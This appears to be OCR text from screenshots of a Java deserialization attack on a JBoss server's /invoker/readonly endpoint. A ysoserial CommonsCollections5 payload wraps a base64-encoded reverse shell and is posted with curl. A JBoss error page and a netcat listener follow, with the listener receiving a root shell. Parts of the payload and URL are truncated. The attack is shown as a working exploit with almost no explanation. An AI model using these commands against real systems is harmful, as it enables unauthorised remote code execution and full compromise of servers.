 HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
选择C:\Windows\System32\cmd.exe
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections5 "bash -c {echo,YmFzaCAtaSA
E=}|{base64,-d}|{bash,-i}" > poc.ser
curl http:/ 080/invoker/readonly --data-binary @poc.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:wh
ite;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D
76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {
font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:wh
ite;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {co
lor : black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><HR size="1
" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The server
encountered an internal error () that prevented it from fulfilling this request.</u></p><p><b>exception</b> <pre>java.la
ng.ClassCastException: javax.management.BadAttributeValueExpException cannot be cast to org.jboss.invocation.MarshalledI
nvocation
org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss Web/3.0.0-CR2 logs.</u></p>
<HR size="1" noshade="noshade"><h3>JBoss Web/3.0.0-CR2</h3></body></html>
腾讯云 - root@VM-0-3-ubuntu: ~ - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
要添加当前会话，点击左侧的箭头按钮。
1 腾讯云 × 2 腾讯云 × +
root@VM-0-3-ubuntu:~# nc -lvp 6677
Listening on [0.0.0.0] (family 0, port 6677)
Connection from 39946 received!
bash: cannot set terminal process group (1): Inappro
bash: no job control in this shell
root@e2cae89644a6:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@e2cae89644a6:/#